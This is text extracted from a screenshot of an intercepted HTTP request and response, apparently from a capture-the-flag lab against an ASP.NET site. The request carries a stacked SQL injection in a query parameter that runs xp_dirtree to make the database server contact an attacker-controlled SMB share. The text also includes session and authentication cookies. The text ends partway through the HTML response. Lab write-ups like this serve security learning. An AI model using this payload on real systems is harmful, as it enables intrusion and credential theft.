 Request
Pretty Raw \n Actions
1 GET /mvc/Product.aspx?ProductSubCategoryId=
1%3b+use+master%3b+exec+xp_dirtree+'\\10.10.14.7\SHARE'%3b-- HTTP/1.1
2 Host: 10.10.10.104
3 Connection: close
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://10.10.10.104/mvc/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: ASP.NET_SessionId=dp1m4mglowsan2ovyjcoiw0a; __AntiXsrfToken=
5a28de19ddab45778a076a249e1b4bbf; .ASPXAUTH=
98182B41AD642F9FA5113CB9DAF6EC6CE854431287408CDA77D4760FECCE8D3B920CAAE10BD348C85F9765
CF65E1C6B81E455392266D2CBE09CB69F7655FF478E913F958F55DB462E8A1F59857FF24A6FEA1CB0C73DB
98D3E21CD00979FAE3F7C15D4C46A7FC3390872011726C5D4D82; .redirect.=
B738063E4736EB363CC7A1918166B8B45CD75E9352D9F26CA3E500690699BC4E294D4E10021CE011128FAF
DE80947F14CB2D5614A26CE90FB8072116CFFB99D2C1438A5040C86653CE3EC8CAE7FD65DD7C408A23C15A
F600116A8B38A932D8667042466ED2E6FB7BC6FDD4291C1DF7B865EFB39BF023C7432453382D9BF217B2
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Tue, 21 Sep 2021 10:58:40 GMT
8 Connection: close
9 Content-Length: 10519
10
11
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
<meta charset="utf-8" />
<title>
16 - My ASP.NET Application
17 </title>
<script src="/mvc/Scripts/modernizr-2.5.3.js">
</script>
18 <link href="/mvc/Content/Site.css" rel="stylesheet"/>
19 <link href="favicon.ico" rel="shortcut icon" type="image/x-icon" />
<meta name="viewport" content="width=device-width" />
</head>
20 <body>
21 <form method="post" action="./Product.aspx?ProductSubCategoryId=1%3b+use+master%3
22 <div class="aspNetHidden">